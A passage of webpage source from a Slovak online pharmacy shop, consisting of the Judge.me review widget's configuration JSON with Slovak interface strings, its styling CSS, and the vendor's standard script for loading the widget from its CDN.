recenzie","widget_sorting_most_recent_text":"Najnovšie","widget_sorting_highest_rating_text":"Najvyššie hodnotenie","widget_sorting_lowest_rating_text":"Najnižšie hodnotenie","widget_sorting_with_pictures_text":"Len obrázky","widget_sorting_most_helpful_text":"Najužitočnejšie","widget_open_question_form_text":"Položiť otázku","widget_reviews_subtab_text":"Recenzie","widget_questions_subtab_text":"Otázky","widget_question_label_text":"Otázka","widget_answer_label_text":"Odpoveď","widget_question_placeholder_text":"Napíšte svoju otázku sem","widget_submit_question_text":"Odoslať otázku","widget_question_submit_success_text":"Ďakujeme za vašu otázku! Budeme vás informovať, keď bude zodpovedaná.","widget_star_color":"#fec600","verified_badge_text":"Overené","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(mimo obchod)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"o","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Recenzie produktov","widget_shop_reviews_subtab_text":"Recenzie obchodu","widget_other_products_reviews_text":"Recenzie pre iné produkty","widget_store_reviews_subtab_text":"Recenzie obchodu","widget_no_store_reviews_text":"Tento obchod nemá ešte žiadne recenzie","widget_web_restriction_product_reviews_text":"Tento produkt ešte nemá žiadne recenzie","widget_no_items_text":"Nenájdené žiadne položky","widget_show_more_text":"Zobraziť viac","widget_write_a_store_review_text":"Napísať recenziu","widget_other_languages_heading":"Recenzie v iných jazykoch","widget_translate_review_text":"Preložiť recenziu do {{ language }}","widget_translating_review_text":"Prekladá sa...","widget_show_original_translation_text":"Zobraziť originál ({{ language }})","widget_translate_review_failed_text":"Recenziu sa nepodarilo preložiť.","widget_translate_review_retry_text":"Skúsiť znova","widget_translate_review_try_again_later_text":"Skúste to znova neskôr","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Obrázky najprv","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ ★ ★ ★ ★  Recenzie","floating_tab_title":"Nech zákazníci hovoria za nás","floating_tab_button_color":"#ffffff","floating_tab_button_background_color":"#1facea","floating_tab_url":"https://www.medicovi.sk/pages/recenzie","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"4.8/5 (53846 recenzií)","all_reviews_text_badge_text_branded_style":"Zákazníci nás hodnotia 4.8/5 na základe 53846 recenzií","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"/pages/recenzie","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Nech zákazníci hovoria za nás","testimonials_carousel_title":"Zákazníci hovoria","videos_carousel_title":"Skutečné příběhy zákazníků","cards_carousel_title":"Zákazníci hovoria","featured_carousel_count_text":"z {{ n }} recenzií","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videá najprv","widget_review_pending_text":"Čaká sa na schválenie","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Žiadne otázky","preview_badge_n_question_text":"{{ number_of_questions }} otázka/otázok","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Vyhľadávanie","widget_sorting_verified_only_text":"Len overené","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Čítať viac recenzií","featured_carousel_view_product_button_text":"Zobraziť produkt","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Načítať viac recenzií","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"zobrazené verejne ako","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymný","medals_widget_title":"Judge.me Medaily za recenzie","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Neplatná URL adresa YouTube videa","widget_max_length_field_error_text":"Zadajte najviac {0} znakov.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Overené obchodom","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Vytvorené nami, zdieľané vami","widget_ugc_subtitle":"Označte nás, aby ste videli svoju fotografiu zobrazenú na našej stránke","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Kúpiť teraz","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Načítať viac","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Zobraziť recenzie","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1facea","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} z 5","widget_media_grid_title":"Fotografie a videá zákazníkov","widget_media_grid_see_more_text":"Zobraziť viac","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Overené Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Overené Judge.me","widget_media_field_exceed_quantity_message":"Ľutujeme, pre jednu recenziu môžeme prijať iba {{ max_media }}.","widget_media_field_exceed_limit_message":"{{ file_name }} je príliš veľký, vyberte prosím {{ media_type }} menší ako {{ size_limit }}MB.","widget_review_submitted_text":"Recenzia odoslaná!","widget_question_submitted_text":"Otázka odoslaná!","widget_close_form_text_question":"Zrušiť","widget_write_your_answer_here_text":"Napíšte svoju odpoveď sem","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"zozbierané spoločnosťou Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Načítať viac","widget_load_more_color":"#108474","widget_full_review_text":"Celá recenzia","widget_read_more_reviews_text":"Čítať viac recenzií","widget_read_questions_text":"Čítať otázky","widget_questions_and_answers_text":"Otázky a odpovede","widget_verified_by_text":"Overené","widget_verified_text":"Overené","widget_number_of_reviews_text":"{{ number_of_reviews }} recenzií","widget_back_button_text":"Späť","widget_next_button_text":"Ďalej","widget_custom_forms_filter_button":"Filtre","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Ako sa zbierajú recenzie?","widget_show_review_keywords":false,"widget_gdpr_statement":"Ako používame vaše údaje: Budeme vás kontaktovať iba ohľadom recenzie, ktorú ste zanechali, a iba ak to bude potrebné. Odoslaním recenzie súhlasíte s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003epodmienkami\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eochranou osobných údajov\u003c/a\u003e a \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003ezásadami obsahu\u003c/a\u003e spoločnosti Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Zákazníci hovoria","widget_ai_summary_disclaimer":"Zhrnutie recenzií poháňané umelou inteligenciou na základe nedávnych zákazníckych recenzií","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Ako by ste ohodnotili tento produkt?","review_content_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","store_review_form_title_text":"Ako by ste ohodnotili tento obchod?","store_review_form_introduction_text":"Boli by sme radi, keby ste sa podelili o svoje skúsenosti.","show_review_guidance_text":true,"one_star_review_guidance_text":"Slabý","five_star_review_guidance_text":"Výborný","customer_information_screen_title_text":"O vás","customer_information_introduction_text":"Prosím, povedzte nám viac o sebe.","custom_questions_screen_title_text":"Vaša skúsenosť podrobnejšie","custom_questions_introduction_text":"Tu je niekoľko otázok, ktoré nám pomôžu lepšie pochopiť vašu skúsenosť.","review_submitted_screen_title_text":"Ďakujeme za vašu recenziu!","review_submitted_screen_thank_you_text":"Spracovávame ju a čoskoro sa objaví v obchode.","review_submitted_screen_email_verification_text":"Prosím, potvrďte svoj e-mail kliknutím na odkaz, ktorý sme vám práve poslali. Pomáha nám to udržiavať recenzie autentické.","review_submitted_request_store_review_text":"Chceli by ste sa podeliť o svoju nákupnú skúsenosť s nami?","review_submitted_review_other_products_text":"Chceli by ste recenzovať tieto produkty?","store_review_screen_title_text":"Chceli by ste sa podeliť o svoju skúsenosť s nami?","store_review_introduction_text":"Ceníme si vaše spätné väzby a používame ich na zlepšenie. Prosím, zdieľajte akékoľvek myšlienky alebo návrhy, ktoré máte.","reviewer_media_screen_title_picture_text":"Zdieľať fotku","reviewer_media_introduction_picture_text":"Nahrajte fotku na podporu svojej recenzie.","reviewer_media_screen_title_video_text":"Zdieľať video","reviewer_media_introduction_video_text":"Nahrajte video na podporu svojej recenzie.","reviewer_media_screen_title_picture_or_video_text":"Zdieľať fotku alebo video","reviewer_media_introduction_picture_or_video_text":"Nahrajte fotku alebo video na podporu svojej recenzie.","reviewer_media_youtube_url_text":"Vložte svoj Youtube URL sem","advanced_settings_next_step_button_text":"Ďalej","advanced_settings_close_review_button_text":"Zavrieť","modal_write_review_flow":false,"write_review_flow_required_text":"Povinné","write_review_flow_privacy_message_text":"Obchod rešpektuje vaše súkromie.","write_review_flow_anonymous_text":"Anonymná recenzia","write_review_flow_visibility_text":"Toto nebude viditeľné pre ostatných zákazníkov.","write_review_flow_multiple_selection_help_text":"Vyberte koľko chcete","write_review_flow_single_selection_help_text":"Vyberte jednu možnosť","write_review_flow_required_field_error_text":"Toto pole je povinné","write_review_flow_invalid_email_error_text":"Zadajte prosím platnú e-mailovú adresu","write_review_flow_max_length_error_text":"Max. {{ max_length }} znakov.","write_review_flow_media_upload_text":"\u003cb\u003eKliknite pre nahranie\u003c/b\u003e alebo potiahnite a pustite","write_review_flow_gdpr_statement":"Kontaktujeme vás iba v súvislosti s vašou recenziou, ak to bude potrebné. Odoslaním recenzie súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Povedzte nám viac","negative_review_resolution_text":"Vaša skúsenosť je pre nás dôležitá. Ak boli problémy s vaším nákupom, sme tu, aby sme pomohli. Neváhajte nás kontaktovať, radi by sme mali príležitosť veci napraviť.","negative_review_resolution_button_text":"Kontaktujte nás","negative_review_resolution_proceed_with_review_text":"Zanechajte recenziu","negative_review_resolution_subject":"Problém s nákupom od {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Recenzie získané cez pozvanie do obchodu","transparency_badges_from_another_provider_text":"Recenzie získané od iného poskytovateľa","transparency_badges_collected_from_store_visitor_text":"Recenzie získané od návštevníka obchodu","transparency_badges_written_in_google_text":"Recenzie napísaná v Google","transparency_badges_written_in_etsy_text":"Recenzie napísaná v Etsy","transparency_badges_written_in_shop_app_text":"Recenzie napísaná v Shop App","transparency_badges_earned_reward_text":"Recenzie získala odmenu za budúcu objednávku","product_review_widget_per_page":10,"widget_store_review_label_text":"Recenzia obchodu","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"recenzia","review_widget_review_word_plural":"recenzie","review_widget_voting_label":"Užitočné?","review_widget_shop_reply_label":"Odpoveď od {{ shop_name }}:","review_widget_filters_title":"Filtre","qna_widget_question_word_singular":"Otázka","qna_widget_question_word_plural":"Otázky","qna_widget_answer_reply_label":"Odpoveď od {{ answerer_name }}:","qna_content_screen_title_text":"Otázka o tomto produkte","qna_widget_question_required_field_error_text":"Prosím, zadajte svoju otázku.","qna_widget_flow_gdpr_statement":"Budeme vás kontaktovať iba v prípade potreby. Odošlením vašej otázky súhlasíte s našimi \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eobchodnými podmienkami\u003c/a\u003e a \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003ezásadami ochrany súkromia\u003c/a\u003e.","qna_widget_question_submitted_text":"Ďakujeme za vašu otázku!","qna_widget_close_form_text_question":"Zavrieť","qna_widget_question_submit_success_text":"Obavieme sa vás e-mailom, keď odpovieme na vašu otázku.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Recenzie zákazníkov","all_reviews_widget_v2025_ai_summary_title":"Zákazníci hovoria o tomto obchode","all_reviews_widget_v2025_no_review_text":"Buďte prvý, kto napíše recenziu","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.medicovi.sk","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Medicovi.sk","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"sk","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Medicovi.sk"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1facea;--jdgm-secondary-color: rgba(31,172,234,0.1);--jdgm-star-color: #fec600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1facea;--jdgm-paginate-color: #1facea;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1facea}.jdgm-histogram__bar-content{background-color:#1facea}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1facea}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Zobraziť viac"}}.jdgm-rev__thumb-btn{color:#1facea}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#1facea}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'o'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(mimo obchod)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#1facea}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#ffffff}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Medicovi.sk'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
